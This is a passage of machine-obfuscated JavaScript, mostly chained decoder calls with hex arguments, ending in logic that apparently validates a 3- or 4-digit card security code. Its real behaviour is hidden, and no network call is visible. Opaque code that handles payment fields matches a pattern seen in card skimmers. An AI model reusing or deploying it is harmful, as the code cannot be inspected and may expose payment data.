3,0x5c4,0x63e)+_0x27b7d4(-0x8c,-0x93,-0x8d,0xc4,0x95)+_0x3d85bd(0x62b,0x3e1,0x569,0x3b0,0x574)+_0x3d85bd(-0x9b,0x1bb,0x11b,0x35b,0x1cd)+_0x367695(-0x11,0x3b,-0x1c9,0x4a,0xc3)+_0x4804c8(0x789,0x734,0x6ce,0x52a,0x808)+_0x27b7d4(0x1b5,0x1d0,0x14a,0x212,0x132)+_0x4804c8(0x3ee,0x341,0x192,0x357,0x12f)+_0x3d85bd(0x5a0,0x16d,0x27f,0x21d,0x3b9)+_0x5f26a4(0x256,0x5fa,0x607,0x18d,0x3c1)+_0x367695(0x45,-0x161,-0xc4,0x125,0x47)+_0x4804c8(0x5b4,0x476,0x52b,0x3c4,0x4ae)+_0x4804c8(0x29b,0x352,0x327,0x101,0x1ae)+_0x3d85bd(0x1e5,0x4ae,0x30b,0x4bd,0x423)+_0x5f26a4(0x2f3,0x557,0x212,0x4db,0x3ef)+_0x5f26a4(0x240,0x1ef,0x156,0x304,0x362)+_0x27b7d4(-0x202,0x23b,-0x2f,0x1bf,0xe2)+_0x5f26a4(0x6db,0x49c,0x715,0x607,0x6d3)+_0x4804c8(0x6ad,0x6d1,0x910,0x793,0x717)+_0x27b7d4(0xca,0x15b,-0x17,-0x13b,-0x288)+_0x367695(0x165,0x2a,0x313,-0x10d,0x391)+_0x3d85bd(0x7e4,0x7a2,0x46b,0x67a,0x5c7)+_0x3d85bd(0x40e,0x5e8,0x648,0x59c,0x3f0)+_0x5f26a4(0x1c3,0x2b7,0x482,0x175,0x30d)+_0x27b7d4(0x365,0x409,0x1c1,-0x32,0xb)+_0x5f26a4(0x95f,0x579,0x622,0x681,0x73a)+_0x367695(0x2bc,0x156,0x149,0x354,0x2fd)+_0x367695(0x2fe,0x321,0x44a,0x46b,0x471)+_0x367695(0x2ec,0x355,0x521,0x545,0x1a5)+_0x4804c8(0x236,0x2b9,0x383,0xcd,0x202)+_0x27b7d4(0x495,0x407,0x2ba,0x36e,0xa1)+_0x4804c8(0x5c8,0x6c5,0x79c,0x48c,0x6ee)+_0x367695(0x3a1,0x467,0x405,0x2cd,0x599)+_0x367695(0xc7,0x195,0x2fa,0x25e,0x170)+_0x27b7d4(0x399,0x44b,0x1e1,-0x29,0x3e)+_0x367695(0x333,0x244,0x19b,0x320,0x225)+_0x3d85bd(0x59f,0x4f0,0x615,0x491,0x5d1)+_0x367695(0x2a,0x176,0x1ff,-0x14,0x15a)+_0x367695(0xda,-0xbe,-0x185,-0x127,0x21d)+_0x5f26a4(0x5fb,0x483,0x4e4,0x54d,0x3c1)+_0x3d85bd(0x2a0,-0x96,0xa,0x34c,0x18b)+_0x3d85bd(0x512,0x65d,0x470,0x6a3,0x54b)+_0x4804c8(0x1f3,0x382,0x25c,0x29e,0x389)+_0x3d85bd(0xc7,0x25e,0x33e,-0x124,0x10e)+_0x5f26a4(0x541,0x566,0x2d7,0x36f,0x489)+_0x3d85bd(0x204,-0x18,0x2d0,0x95,0x249)+_0x367695(0x96,0x61,0x265,-0x4a,-0x53)+_0x367695(0xde,0x46,0x20d,-0xee,0x252)+_0x367695(0xd7,-0xa7,0xe3,0x1a9,0x115)+_0x5f26a4(0x378,0x36d,0x120,0x445,0x26c)+_0x3d85bd(0x67,0x5,0x2f7,0x9e,0x15b)+_0x367695(0x99,-0x45,0x200,0x1f6,0x2c7)+_0x367695(0x43c,0x556,0x491,0x4f9,0x3e7)+_0x5f26a4(0x565,0x52d,0x81b,0x65c,0x6d3)+_0x27b7d4(0x3e9,0x3ef,0x24b,0x49f,0x3dc)+_0x3d85bd(0x13f,0x51,0xb3,0xdd,0x18e))+(_0x27b7d4(-0x192,0x195,0xd7,0x239,-0x9c)+_0x27b7d4(-0x115,-0x13f,-0x129,-0x14b,-0x17b)+_0x3d85bd(0x3ce,0x12d,0x3a3,-0x3e,0x1bd)+_0x27b7d4(0x1e1,-0x138,-0x5d,0xe2,-0x42)+_0x367695(0x255,0x0,0x2bc,0x44a,0x35d)+_0x5f26a4(0x595,0x468,0x7ac,0x47b,0x55a)+_0x5f26a4(0x200,0x3d2,0xf8,0xc9,0x336)+_0x4804c8(0x14c,0x2d7,0x146,0x1bb,0x334)+_0x4804c8(0x44f,0x31b,0x165,0x49b,0x48e)+_0x367695(0x3db,0x601,0x438,0x268,0x52d)+_0x4804c8(0x435,0x520,0x4c2,0x38a,0x2fc)+_0x5f26a4(0x411,0x435,0x384,0x321,0x30f)+_0x367695(0x290,0x1f5,0x49,0x3d6,0x41f)+_0x27b7d4(-0x5f,0x19f,-0x9e,0x101,0x179)+_0x5f26a4(0x936,0x4dd,0x92f,0x686,0x72d)+_0x4804c8(0x264,0x33c,0x3af,0xe7,0x4c2)+_0x367695(0x12f,0x2e0,0x263,0x277,-0x114)+_0x367695(0x17d,0x1ca,0x6,-0x5c,0x373)+_0x5f26a4(0x421,0x723,0x432,0x636,0x53e)+_0x27b7d4(-0xd6,0x1d2,0xf4,-0x11a,0xcf)+_0x367695(0x15c,0x16d,0x86,0x27e,0x3be)+_0x27b7d4(-0x384,-0x126,-0x217,-0x229,-0x25d)+_0x3d85bd(0x67c,0x44e,0x6b1,0x59c,0x4d0)+_0x27b7d4(0x2fe,0x1ea,0x24b,0x1b4,0x394)+_0x3d85bd(0x5e4,0x4ab,0x514,0x3c9,0x582)+_0x3d85bd(-0x124,0x10,-0xb,-0x77,0x11c)+_0x367695(0x1c2,-0x1e,0x3a8,0x1de,-0x76)+_0x367695(0x43c,0x68c,0x5b5,0x2ae,0x4fa)+_0x5f26a4(0x5bb,0x559,0x4da,0x6ca,0x6d3)+_0x3d85bd(0x1e2,0x1cc,0x4a,-0x59,0x18e)+_0x3d85bd(0x2a0,0x290,0x316,0x41f,0x4b5)+_0x4804c8(0x4bd,0x3d9,0x43e,0x49c,0x425)+_0x27b7d4(0xec,0x438,0x206,0xcb,0x329)+_0x4804c8(0x70b,0x504,0x52b,0x3d6,0x310)+_0x4804c8(0x41f,0x267,0x22e,0x365,0x26e)+_0x3d85bd(0x461,0x39b,0x1e2,0x3ea,0x399)+_0x27b7d4(-0x39,0x127,0x5c,-0x158,0xe2)+_0x4804c8(0x4c,0x2a8,0xc5,0x3cc,0x1bf)+_0x367695(0x448,0x315,0x4f7,0x382,0x529)+_0x27b7d4(0x8a,-0x162,0x69,-0x102,-0x111)+_0x5f26a4(0x7c8,0x343,0x49e,0x371,0x581)+_0x3d85bd(0x670,0x6ce,0x614,0x396,0x464)+_0x27b7d4(0x49b,0x17b,0x24b,0x23b,0x177)+_0x4804c8(0x477,0x6d1,0x608,0x678,0x7e7)+_0x4804c8(0x823,0x6d1,0x713,0x8a8,0x68a)+_0x3d85bd(0x654,0x3e4,0x67a,0x5ad,0x463)+_0x3d85bd(0x4c9,0x4f0,0x354,0x730,0x503)+_0x367695(0x2c3,0x165,0x111,0xd0,0x7a)+_0x3d85bd(0x5dc,0x255,0x2e9,0x37e,0x46c)+_0x367695(0x26e,0x1f3,0x499,-0x6,0x47a)+_0x4804c8(0x348,0x3cc,0x5ba,0x607,0x2d2)+_0x27b7d4(0x53,-0x64,-0x12e,-0x38b,-0xae)+_0x367695(0x111,0x336,0x2c9,0x1c8,0x2ac)+_0x27b7d4(-0x27a,-0x410,-0x1b8,-0x327,-0x2bc)+_0x27b7d4(-0xa3,-0x26,-0x185,-0xd6,-0x11c)+_0x5f26a4(0x993,0x4e2,0x62c,0x620,0x72d)+_0x367695(0xa7,0x1dd,0x29a,0x201,-0x128)+_0x367695(0x3e,0x292,0x1bf,0x120,0x1f8)+_0x367695(0x4b,0x99,-0xb5,-0x224,-0x206)+_0x3d85bd(0x5ad,0x63f,0x580,0x3d4,0x5ed)+_0x3d85bd(0x498,0x400,0x72f,0x70a,0x56e)+_0x5f26a4(0x854,0x656,0x462,0x410,0x621)+_0x5f26a4(0x496,0x75b,0x812,0x6ef,0x6d3)+_0x27b7d4(0x182,0x184,0x24b,0x295,0x424)+_0x3d85bd(0x690,0x309,0x708,0x463,0x49a)+_0x3d85bd(0x2c9,0x392,0x55f,0x551,0x383)+_0x367695(0x57,-0x42,-0x153,-0x1a,0xd9)+_0x27b7d4(-0xb6,0x270,0x121,0x17d,-0x6b)+_0x5f26a4(0x519,0x24f,0x658,0x62c,0x40a)+_0x27b7d4(-0x19f,-0x3c5,-0x1c1,-0x41f,-0x25e)+_0x367695(0x2c6,0x74,0x36f,0x343,0x2d9)+_0x367695(0x278,0x57,0x10f,0x23c,0x439)+_0x27b7d4(-0x245,-0xe2,-0x1c2,-0x3ff,-0x227)+_0x27b7d4(-0x4a,-0x173,-0x77,-0x258,-0x144)+_0x27b7d4(0x150,-0x1e8,-0x6c,-0x11f,-0x63)+_0x4804c8(0x86c,0x6c5,0x869,0x929,0x803)+_0x367695(0x3a1,0x5be,0x5bd,0x5cd,0x4f0)+_0x5f26a4(0x510,0x24c,0x501,0x2e8,0x35e)+_0x27b7d4(0x41c,0x420,0x1e1,0x46,0x7a)+_0x3d85bd(0x5b2,0x4fc,0x40b,0x5d5,0x479)+_0x367695(0x48b,0x2ec,0x590,0x3dd,0x39c)+_0x5f26a4(0x292,0x34e,0x515,0x43e,0x2c1)+_0x3d85bd(0x3ef,0x494,0x431,0x85,0x220)+_0x3d85bd(0x24e,0x241,0x2db,0x40,0x270)+_0x27b7d4(-0x3ca,-0x170,-0x1ac,-0x2c2,-0xcf)+_0x367695(0x405,0x2d6,0x5a4,0x210,0x64d)+_0x27b7d4(-0xc,0x10a,-0x104,-0x2c1,-0x98)+_0x3d85bd(0x20c,0x63,0x14,0x128,0x10e)+_0x367695(0x1f2,0x56,0x8c,0x163,-0x69)+_0x367695(0x103,0x36c,0x12e,0x154,0x21a)+_0x27b7d4(-0x16a,-0xc2,-0x15b,-0x17a,0xaf)+_0x4804c8(0x31b,0x373,0x3bc,0x446,0x2cd)+_0x3d85bd(0x41d,0x33f,0x3e9,0x1a2,0x21d)+_0x367695(-0x2b,0x191,0x165,-0x153,-0x161)+_0x27b7d4(-0x245,-0x341,-0x1dc,-0x1c,-0x25a)+_0x367695(0x99,-0x39,0x91,0x2be,-0xba)+_0x367695(0x43c,0x3d0,0x387,0x27c,0x494)+_0x4804c8(0x8b8,0x6d1,0x47c,0x830,0x486)+_0x27b7d4(0x1cb,0x16,0x24b,0x11,0x16e)+_0x5f26a4(0x267,0x484,0x17f,0x362,0x2df)+_0x3d85bd(0x297,0x367,0x26d,0x4c5,0x40e)+_0x3d85bd(0x27c,0x236,0x375,0x45a,0x20e)+_0x4804c8(0x161,0x30c,0x388,0x565,0x52b)+_0x367695(0x194,0x3c9,-0x79,0x2b6,0x1e)+_0x4804c8(0x541,0x4ea,0x643,0x4b7,0x4b4)+_0x4804c8(0x457,0x558,0x512,0x4ca,0x4fa)+_0x367695(0x9f,0x21d,0x202,-0x1b4,-0x1b1)+_0x27b7d4(0xa7,-0x334,-0x1af,-0x364,-0x2b2)+_0x3d85bd(0x2b6,0xce,0x195,0x57,0x1cc)+_0x3d85bd(0x4e4,0x6d7,0x2d7,0x3d2,0x521)+_0x367695(0x28b,0x11e,0x121,0xa8,0x120)+_0x367695(0x78,-0x1a0,-0x174,0x18c,-0x1d1)+_0x5f26a4(0x362,0x47d,0x54d,0x73d,0x527)+_0x3d85bd(0x349,0x50,0x273,0x55,0x299)+_0x3d85bd(0x3cf,0x4d8,0x4a9,0x40d,0x5dc)+_0x27b7d4(-0xbb,-0x68,-0x14a,-0x69,-0xd4)+_0x4804c8(0x42b,0x3c4,0x2ac,0x3f5,0x5c1)+_0x5f26a4(0x59b,0x1f7,0x352,0x47e,0x414)+_0x4804c8(0x79d,0x53c,0x518,0x714,0x74d)+_0x5f26a4(0x727,0x423,0x760,0x7b0,0x57c)+_0x4804c8(0x563,0x3f1,0x1ce,0x3c7,0x53f)+_0x4804c8(0xf5,0x26f,0x242,0x113,0x2c0)+_0x4804c8(0x45e,0x61f,0x4ed,0x825,0x42f)+_0x27b7d4(0x390,0x36d,0x24b,0x3c9,0x436)+_0x4804c8(0x8ab,0x6d1,0x48a,0x4e1,0x4fc)+_0x5f26a4(0x446,0x63,0x498,0xbd,0x26d)+_0x367695(0x1c2,0x2e2,0x1d4,-0x9b,-0x3)+_0x3d85bd(0x431,0x61e,0x60e,0x76c,0x582)+_0x367695(0x296,0x72,0x173,0x365,0x3e1)+_0x3d85bd(0x178,-0xc2,0x272,0x6c,0x120)+_0x5f26a4(0x65a,0x81c,0x663,0x58c,0x621)+_0x367695(0x43c,0x324,0x515,0x46e,0x410)+_0x27b7d4(0xb7,0x20,0x160,0x122,-0x4e)+_0x4804c8(0x459,0x604,0x46d,0x581,0x40d)+_0x367695(0x265,-0xd,0xd8,0x408,0x23b)+_0x27b7d4(0x8b,0x25a,0x20c,0x303,0x18)+_0x5f26a4(0x2ae,0x321,0x4ee,0x303,0x35b)+_0x4804c8(0x240,0x2cb,0x2a5,0x526,0xc3)+_0x5f26a4(0x6da,0x6c4,0x428,0x644,0x5c4)+_0x5f26a4(0x39a,0x660,0x480,0x62c,0x498)+_0x4804c8(0x68c,0x492,0x6aa,0x4d7,0x3d9)+_0x3d85bd(0x549,0x262,0x3d6,0x31b,0x439)+_0x5f26a4(0x57d,0x10a,0x348,0x299,0x332)+_0x27b7d4(0x369,0x1d2,0x29d,0x47f,0x423)+_0x5f26a4(0x450,0x895,0x473,0x67d,0x639)+_0x4804c8(0x843,0x61f,0x6b9,0x6b2,0x69a)+_0x4804c8(0x48b,0x6d1,0x7f2,0x583,0x590)+_0x4804c8(0x774,0x6d1,0x6fc,0x929,0x8e1)+_0x3d85bd(0x595,0x4fd,0x665,0x2e0,0x3ff)+_0x3d85bd(0x3dc,0xea,0x4b4,0x5a3,0x35c)+_0x367695(-0x6,-0x95,-0x245,0x6e,-0x1d2)+_0x367695(0x499,0x703,0x2ed,0x583,0x670)+_0x27b7d4(0xa7,0x17b,-0x48,-0x34,-0x181)+_0x3d85bd(0xe3,0x26e,0x3ae,0x26,0x26c)+_0x3d85bd(0x411,0x31f,0x549,0x694,0x508)+_0x4804c8(0x111,0x2af,0x3e8,0xd1,0x1c0)+_0x4804c8(0x6b8,0x557,0x626,0x554,0x781)+_0x5f26a4(0x21d,0x18c,0x87,0x30c,0x258)+_0x27b7d4(0xc2,-0x7e,-0x13,-0xe9,-0x187)+_0x3d85bd(0x26a,0x283,0x2ac,0x25d,0x164)+_0x27b7d4(-0x60,-0x145,-0x1d6,-0x144,0x57)+_0x4804c8(0x3cf,0x5c7,0x7c8,0x624,0x524)+_0x4804c8(0x1a7,0x26e,0x310,0x174,0x180)+_0x27b7d4(0x321,0x221,0x24b,0x62,0x322)+_0x5f26a4(0x8bb,0x573,0x64f,0x55e,0x6d3)+_0x367695(0x8a,0x109,0x2f8,0x102,0x24b)+_0x5f26a4(0x5fe,0x7fd,0x829,0x688,0x6d3)+_0x367695(0x43c,0x641,0x31e,0x43e,0x589)+_0x27b7d4(-0xef,-0x137,-0x15e,-0x3a,0xf5)+_0x4804c8(0x7a5,0x6b6,0x7b9,0x790,0x800)+_0x3d85bd(0x572,0x37d,0x341,0x510,0x582)+_0x5f26a4(0x557,0x84a,0x525,0x75b,0x6d3)+_0x3d85bd(0x281,0x45a,0x624,0x4b5,0x49a)+_0x3d85bd(0x255,0x27e,0x3eb,0x5eb,0x383)+_0x27b7d4(-0x2a7,-0x230,-0x21e,-0x449,-0x89)+_0x367695(0x37,-0x23d,0x147,0x28e,0x1e8)+_0x367695(0x3a6,0x1e3,0x604,0x47b,0x131)+_0x3d85bd(0x490,0xfe,0xec,0x1b2,0x2e3)+_0x367695(0x232,0x3a7,0x6e,0x1b,0x2f6)+_0x5f26a4(0x1ac,0x50,0x3cd,0x250,0x29f)+_0x3d85bd(0x27c,0x474,0x42f,0x48e,0x289)+_0x27b7d4(0x196,0x268,-0xd,-0x71,-0x262)+_0x5f26a4(0x17e,0x1c1,0x4b9,0x3dc,0x3e2)+_0x367695(0x17f,0x2ac,0x1bc,0x388,-0x49)+_0x3d85bd(0x55c,0x3df,0x273,0x363,0x415)+_0x3d85bd(0x5df,0x2c7,0x49d,0x3a6,0x491)+_0x5f26a4(0x16e,0x399,0x59b,0x10a,0x33c)+_0x3d85bd(0x4da,0x61f,0x69d,0x390,0x4b5)+_0x3d85bd(0x70e,0x589,0x36c,0x6a3,0x579)+_0x4804c8(0x61e,0x588,0x4dd,0x662,0x755)+_0x3d85bd(0x39a,0x306,0x59a,0x707,0x57c)+_0x27b7d4(0x5a,0x1f0,0x1c5,0xf1,0x140)+_0x4804c8(0x6cc,0x5f5,0x3bc,0x42c,0x6bf)+_0x5f26a4(0x50a,0x61a,0x802,0x698,0x621)+_0x4804c8(0x5c4,0x6d1,0x90d,0x8b3,0x844)+_0x367695(0x43c,0x4b8,0x307,0x265,0x44b)+_0x3d85bd(0x4fd,0x2e6,0x2e3,0x569,0x4d1)+_0x3d85bd(0x3e7,0xa6,0x33a,0x2e6,0x243)+_0x27b7d4(-0xe5,-0x10,-0x90,-0x5c,-0x2dd)+_0x367695(0x11,0xef,0x50,-0x1aa,-0x223))+(_0x27b7d4(0x1c9,0x393,0x283,0x284,0x460)+_0x27b7d4(-0x42,0x267,0x17e,0x3d5,-0xdd)+_0x4804c8(0x5bd,0x4fa,0x6c9,0x35a,0x33d)+_0x367695(0x3fd,0x4a9,0x4b6,0x39a,0x50f)+_0x367695(0xc4,0x24b,-0x8,0x8b,0x63)+_0x27b7d4(-0x6,0x121,0x178,0x3e6,0x306)+_0x4804c8(0x472,0x457,0x429,0x5f3,0x5d2)+_0x5f26a4(0x5c0,0x660,0x476,0x72e,0x6d3)+_0x5f26a4(0x50e,0x87a,0x8c6,0x802,0x6d3)+_0x27b7d4(0x32a,0x216,0x1d2,0x3ae,-0x7e)+_0x4804c8(0x3a3,0x61b,0x5c5,0x5e0,0x762)+_0x367695(0x450,0x2f7,0x46e,0x2b6,0x2be)+_0x5f26a4(0x74e,0x59f,0x792,0x8f6,0x685)+_0x3d85bd(0x4f1,0x2f5,0x5fd,0x692,0x564)+_0x27b7d4(-0x433,-0x33,-0x1c9,-0xcf,-0x2a8)+_0x5f26a4(0x4f3,0x30b,0x3fc,0x3e6,0x45f)+_0x5f26a4(0x55f,0x6bf,0x393,0x6bb,0x453)+_0x3d85bd(0x5fb,0x504,0x687,0x5c1,0x5b1)+_0x367695(0x290,0x3d5,0x4ae,0x3c6,0x195)+_0x5f26a4(0x91f,0x5e6,0x517,0x59b,0x6e4)+_0x367695(0xdb,-0x53,0x207,0x1d0,0x111)+_0x3d85bd(0x2a1,0x2d1,0x4fe,0x32f,0x4da)+_0x5f26a4(0x3d8,0x529,0x619,0x1bc,0x3ca)+_0x5f26a4(0x334,0x408,0x2c0,0x279,0x3ed)+_0x4804c8(0x882,0x6fd,0x711,0x64e,0x65b)+_0x3d85bd(0x4eb,0x6b7,0x1f5,0x1ff,0x45e)+_0x5f26a4(0x47d,0x625,0x875,0x707,0x668)+_0x4804c8(0x5e5,0x6d1,0x6f1,0x769,0x762)+_0x367695(0x43c,0x3cb,0x3c1,0x4f3,0x455)+_0x367695(0x122,0x1fb,0x75,0x255,0x30f)+_0x3d85bd(0x253,0x325,0x477,0x2f2,0x32d)+_0x5f26a4(0x740,0x86d,0x45b,0x49e,0x6d3)+_0x27b7d4(0x309,0x196,0x24b,0x347,0xaf)+_0x4804c8(0x69b,0x635,0x7d5,0x5ed,0x6b8)+_0x5f26a4(0x302,0x2e5,0x493,0x341,0x448)+_0x5f26a4(0x45d,0x5fb,0x6d3,0x8c4,0x6d3)+_0x4804c8(0x676,0x52b,0x626,0x363,0x783)+_0x4804c8(0x1b5,0x26f,0x108,0xee,0x3fa)+_0x4804c8(0x7cf,0x61f,0x5b4,0x677,0x6b9)+_0x4804c8(0x51b,0x6d1,0x5d3,0x4b5,0x69d)+_0x27b7d4(-0x19d,-0x12b,-0x206,-0xd,-0x44f)+_0x4804c8(0x61e,0x3ba,0x3d5,0x1ee,0x3f6)+_0x367695(0xe7,-0x9d,0x25f,0x34b,0x32d)+_0x4804c8(0x44d,0x3be,0x41e,0x1dd,0x3c3)+_0x5f26a4(0x434,0x5f1,0x4b1,0x6ad,0x64e)+_0x367695(0x382,0x2eb,0x54c,0x3bd,0x323)+_0x367695(-0x33,0xd3,-0x9d,-0x85,0x42)+_0x4804c8(0x222,0x451,0x22e,0x5a1,0x45c)+_0x367695(0x178,-0xac,0x1f7,0x3a0,0x39c)+_0x4804c8(0x2b0,0x4e7,0x702,0x565,0x61c)+_0x4804c8(0x81d,0x6b8,0x4ff,0x7bd,0x894)+_0x367695(0x26f,0x1f3,0xeb,0x1c8,0x183)+_0x4804c8(0x5af,0x4af,0x32e,0x4cb,0x624)+_0x27b7d4(0x2af,0x53,0x2a0,0x30e,0xde)+_0x5f26a4(0x523,0x8d0,0x833,0x75f,0x738)+_0x5f26a4(0x2c6,0x4ea,0x32f,0x374,0x459)+_0x367695(0x43c,0x2a4,0x445,0x37e,0x55c)+_0x3d85bd(0x751,0x5ec,0x3bd,0x607,0x582)+_0x367695(0x1d,0x260,0x186,0x6,-0x1eb)+_0x27b7d4(-0x278,-0xbf,-0x127,-0x150,0xc6)+_0x367695(0x3b2,0x4ed,0x542,0x569,0x22b)+_0x5f26a4(0x5c9,0x8b5,0x510,0x3e7,0x63e)+_0x367695(0x1ea,0x208,0x39c,0x1d,0x215)+_0x27b7d4(-0x229,0x26e,0x4e,0x1ce,-0x9c)+_0x27b7d4(0x47,0x213,0xb0,0x2a1,0x1a7)+_0x27b7d4(0x7a,0x6,0xae,0x26b,0x10f)+_0x367695(0x425,0x214,0x56b,0x68d,0x232)+_0x5f26a4(0x50,0x1d8,0x284,0x43c,0x2a5)+_0x5f26a4(0x731,0x4af,0x3c9,0x552,0x4dd)+_0x4804c8(0x770,0x52a,0x37b,0x547,0x789)+_0x27b7d4(0x355,0x11e,0x280,0xb6,0x39b)+_0x5f26a4(0x397,0x2b6,0x5b9,0x2b1,0x3ba)+_0x367695(0x262,0x38d,0x345,0x270,0xf2)+_0x5f26a4(0x521,0x54e,0x4b6,0x764,0x57b)+_0x3d85bd(0x599,0x366,0x45c,0x736,0x582)+_0x4804c8(0x481,0x6d1,0x89a,0x944,0x528)+_0x5f26a4(0x51e,0x85a,0x74b,0x542,0x6d3)+_0x367695(0x43c,0x1d0,0x38f,0x469,0x5b1)+_0x4804c8(0x5f2,0x517,0x5bc,0x4dc,0x4a3)+_0x4804c8(0x555,0x558,0x524,0x6a6,0x669)+_0x3d85bd(0x17a,0x1cd,0xa9,0x270,0x28e)+_0x367695(0xe4,0x2de,0x155,-0x1,-0x184)+_0x3d85bd(0x546,0x576,0x633,0x6af,0x52f)+_0x367695(0x252,0xd6,0x169,0x209,0x144)+_0x27b7d4(0x47f,0x241,0x232,0x33b,0x310)+_0x27b7d4(0xd5,0xc5,-0x7a,-0xac,-0x2b7)+_0x3d85bd(0x4ae,0x285,0x22c,0x26e,0x3ba)+_0x367695(-0x2,-0x78,-0xc3,-0x9,0xd3)+_0x3d85bd(0x142,-0x4b,0x2b7,0x31b,0x113)+_0x367695(-0x1,0x17d,-0x270,0x222,0x1ce)+_0x27b7d4(0x8a,-0x161,-0x176,-0x35b,0x3)+_0x3d85bd(0x5be,0x526,0x4a7,0x74b,0x582)+_0x3d85bd(0x561,0x3c6,0x5f3,0x3c8,0x582)+_0x367695(0x43c,0x6af,0x54b,0x26d,0x6a0)+_0x3d85bd(0x405,0x5bc,0x702,0x443,0x582)+_0x5f26a4(0x5b3,0x7d6,0x7c2,0x470,0x6d3)+_0x27b7d4(0x0,-0x363,-0x13f,-0x287,0x30)+_0x367695(0x337,0x4c6,0x2e6,0x3c7,0xe7)+_0x27b7d4(0x3e2,0x302,0x1e6,0x2ac,0xb9)+_0x4804c8(0x717,0x675,0x526,0x4c6,0x662)+_0x27b7d4(0x18b,0x202,0xef,0x1a4,0x2cc)+_0x367695(0x1df,0x23b,0x3be,0x125,0xb2)+_0x5f26a4(0x6c4,0x6a0,0x691,0x762,0x6bd)+_0x3d85bd(0x16d,0x306,0x33b,0x231,0x2f2)+_0x367695(0x2cc,0x344,0xd4,0x1c7,0xe8)+_0x27b7d4(0xc9,0x244,-0xb,0x21b,0xaa)+_0x5f26a4(0x42b,0x5e8,0x823,0x727,0x61c)+_0x27b7d4(0x2c8,0x2f7,0x1f2,0x223,0x201)+_0x4804c8(0x65d,0x6d1,0x88e,0x77a,0x57e)+_0x27b7d4(0x203,0x35d,0x24b,0x132,0x2b2)+_0x27b7d4(0x49,0x3d3,0x24b,0x36,0x137)+_0x5f26a4(0x4e3,0x576,0x5da,0x3de,0x369)+_0x3d85bd(0x39f,-0x4c,0x381,0x41c,0x227)+_0x27b7d4(-0x14,-0x27,-0x107,0x11b,-0x139)+_0x27b7d4(0x82,0x174,0x24b,0xf3,0x415)+_0x4804c8(0x76c,0x6d1,0x719,0x72c,0x5be)+_0x5f26a4(0x893,0x900,0x8e8,0x79f,0x6d3)+_0x5f26a4(0x674,0x716,0x596,0x855,0x631)+_0x367695(0x43d,0x5e8,0x240,0x410,0x2b4)+_0x4804c8(0x3f6,0x61f,0x5ed,0x6a6,0x536)+_0x3d85bd(0x340,0x518,0x7c9,0x4ce,0x582)+_0x4804c8(0x3f1,0x38c,0x50d,0x3af,0x40a)+_0x27b7d4(0xf3,-0x36,0x8,-0xe9,-0xce)+_0x4804c8(0x78e,0x6d1,0x8d6,0x796,0x493)+_0x27b7d4(-0xcc,-0x33f,-0xfa,0x14,0xc2)+_0x5f26a4(0x540,0x49d,0x5fd,0x458,0x490)+_0x4804c8(0x66d,0x6d1,0x78c,0x57a,0x938)+'\x20'))),_0x3e6647[_0x3d85bd(0x30f,0x360,0x2ad,0x557,0x4d4)+'e'](),_0x509314[_0x367695(0x270,0x4db,0x318,0x4d,0x37e)](_0x537e91,_0x509314[_0x5f26a4(0x7a9,0x79d,0x5ac,0x948,0x703)],()=>{function _0x237439(_0x4b8cf7,_0x238fe1,_0x124a3a,_0x4f5d54,_0x2c746a){return _0x3d85bd(_0x4b8cf7-0x181,_0x238fe1-0x105,_0x4b8cf7,_0x4f5d54-0x19d,_0x124a3a-0x227);}_0x3844e4[_0x237439(0xa02,0x8ca,0x7f1,0x6a9,0x5f7)](_0x81eee0);}));else return _0x509314[_0x3d85bd(0x25e,0x393,0x46c,0x14c,0x384)](_0x486887,_0x265166,_0x509314[_0x367695(0x30a,0x1bb,0x95,0x308,0x4d5)]),![];}return _0x509314[_0x4804c8(0x4fe,0x4f4,0x51d,0x660,0x584)](_0x2630e0,_0x265166),!![];}else{let _0x89f81=0x22dc+-0x17d4+-0x8bf;return _0x3844e4[_0x367695(0x1ad,0x31,0x5e,0x143,0x214)](_0x89f81,-0x26d*-0x3+-0x1efe+-0x1*-0x17b9);}},_0x2ad172=()=>{function _0x57ef0a(_0x5305a9,_0x5ecf2d,_0x4d65d4,_0x1d546c,_0x344ab3){return _0x3d7214(_0x5ecf2d,_0x5ecf2d-0x163,_0x4d65d4-0xc4,_0x1d546c-0x16e,_0x4d65d4-0x39c);}function _0x555da6(_0x4fb4ef,_0x445305,_0x40c5ed,_0x36d7cd,_0x592eb2){return _0x354e7b(_0x4fb4ef-0x134,_0x36d7cd,_0x592eb2-0x121,_0x36d7cd-0x5f,_0x592eb2-0xc7);}function _0x33611c(_0x24a2b5,_0x21afaa,_0x3e6110,_0x6f52e5,_0x5efd98){return _0x2e83f3(_0x24a2b5-0x14e,_0x21afaa-0x7e,_0x24a2b5-0x13b,_0x6f52e5,_0x5efd98-0x12c);}function _0xb4d996(_0x51ab3f,_0x112f3b,_0x49969b,_0x2f42aa,_0x108446){return _0x2e83f3(_0x51ab3f-0x161,_0x112f3b-0xaf,_0x2f42aa- -0x33,_0x112f3b,_0x108446-0x61);}function _0x4edde2(_0xadf85b,_0x20213d,_0x2cc2a6,_0x31335f,_0x142e96){return _0x3d7214(_0x20213d,_0x20213d-0xbc,_0x2cc2a6-0xce,_0x31335f-0xc2,_0x142e96- -0x22a);}if(_0x509314[_0x4edde2(-0xb9,-0xed,-0x228,-0x67,-0xc1)](_0x509314[_0x4edde2(-0x248,0x55,0x43,0x19c,-0x8)],_0x509314[_0x555da6(0x493,0x236,0x3c1,0x4a1,0x3ab)])){const _0x3b6caf=_0xda66fd[_0x555da6(-0x6b,0x359,0x3d9,0x11,0x1a5)][_0x57ef0a(0x6df,0x904,0x705,0x6fe,0x644)]();if(!_0x5de4bf)return![];if(!/^\d{3,4}$/[_0x57ef0a(0x43a,0x5e7,0x59f,0x3d0,0x506)](_0x3b6caf)){if(_0x509314[_0x57ef0a(0x805,0x4df,0x5f6,0x675,0x7d5)](_0x509314[_0x4edde2(0x1e3,0x3b,0x2b7,-0x2e,0x11e)],_0x509314[_0x4edde2(-0x33,0xf,0x129,0x1f,0xb3)])){const _0x394437=_0x25def2?function(){function _0x14fb17(_0x7ce69d,_0x479198,_0x493f61,_0x549168,_0x1813d0){return _0x33611c(_0x1813d0- -0x1b1,_0x479198-0xc4,_0x493f61-0x1a4,_0x493f61,_0x1813d0-0x1eb);}if(_0x2506c4){const _0x307a28=_0x369e77[_0x14fb17(-0xd2,-0x2e,0x403,0x2f3,0x1a2)](_0x390e29,arguments);return _0xd4e256=null,_0x307a28;}}:function(){};return _0x7a05df=![],_0x394437;}else return _0x509314[_0x555da6(0x325,0x41f,0x334,0x589,0x4c5)](_0x486887,_0xda66fd,_0x509314[_0x555da6(0x3c5,0x330,0x3ff,0x3ef,0x3c8)]),![];}return 